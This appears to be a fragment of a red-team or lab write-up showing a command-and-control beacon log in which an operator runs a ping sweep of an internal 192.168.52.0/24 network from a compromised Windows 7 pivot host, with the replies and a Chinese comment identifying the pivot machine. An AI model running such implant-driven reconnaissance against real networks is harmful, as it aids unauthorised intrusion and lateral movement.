 05/26 03:57:37 beacon> shell for /l %i in (1,1,255) do @ping 192.168.52.%i -w 1 -n 1|find /i "ttl="
05/26 03:57:37 [*] Tasked beacon to run: for /l %i in (1,1,255) do @ping 192.168.52.%i -w 1 -n 1|find /i "ttl="
05/26 03:57:37 [+] host called home, sent: 101 bytes
05/26 03:58:46 [+] received output:
来自 192.168.52.138 的回复: 字节=32 时间<1ms TTL=128
05/26 03:58:47 [+] received output:
来自 192.168.52.141 的回复: 字节=32 时间=3ms TTL=128
05/26 03:58:47 [+] received output:
来自 192.168.52.143 的回复: 字节=32 时间<1ms TTL=128
这是win7，跳板机